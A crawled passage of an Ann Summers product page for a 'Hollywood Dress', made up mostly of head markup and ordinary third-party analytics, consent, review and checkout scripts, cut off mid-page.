

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/hollywood-dress/HOLLYWOOD-DRESSES.html
body_size: 45706
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Hollywood Dress | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2006166">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=HOLLYWOOD-DRESSES",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/hollywood-dress/HOLLYWOOD-DRESSES.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"HOLLYWOOD-DRESSES","name":"Hollywood Dress","price":11,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2006166","dimension7":"Hollywood","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Dresses","dimension11":"Fashion","metric18":75}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Hollywood Dress"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/noibu.js" data-noibu-session-id="emu-JgD_7e" defer></script>







<link rel="canonical" href="https://www.annsummers.com/hollywood-dress/HOLLYWOOD-DRESSES.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Hollywood Dress","description":null,"mpn":"HOLLYWOOD-DRESSES","sku":"HOLLYWOOD-DRESSES","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw14f5bdaf/images/2005853/2006166_C.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb7cd1ed0/images/2005853/2006166_C_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw271be497/images/2005853/2005853_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw65889bcc/images/2005853/2005853_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc482a9da/images/2005853/2005853_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3eb1ac76/images/2005853/2006166_C_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6720fbc0/images/2005853/2006166_C_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw91fc205f/images/2005853/2005853_C.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/hollywood-dress/HOLLYWOOD-DRESSES.html","@type":"Offer","priceCurrency":"USD","price":"11.0","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aokpbjyxzvm3a2l5km6q-f-b4e43bcef-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"83ba567","ak.r":38938,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.148.240.0","ak.cport":56294,"ak.gh":"23.55.170.191","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769820989","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==/h4uA1yXsiL9fMPZD12YPc5LUqrnFnq0ZieSaossAHfLzJSZML91v7clVTvD43WVH8qwor7XriliFb1p1xNnlInCOPlcHtYMTgiJYlg5qP/ZsnhqmkLaNHzFWfNAdclrzxFaWVxZcoZA1VlknTc/kbtFQm7bgNiUBm+rAloAoDe36TaLuuQTpGFoFpq7rwehWJJXFHME3UuHWt//l2ZuTIYo4AaO3LbOasgDZhAdUUTrgONKNhs2VNMme7wzUlIJeVXs9VLCEGMGcCtH/WNdrjtKsUv/75gJQM09VaPjLeMwJZHmeM6xDwM4AE2R/RewzNcMy3GyxgC89qwJKK0C9TdpCcVOoxFW1+JAIIeDGrKaKbHItqQ9NHwgPgVZqwrU+jXu5amg2Lz9BA0uhoWdSGHEgJeQT14koLVJJJRaLbU=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=HOLLYWOOD-DRESSES">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
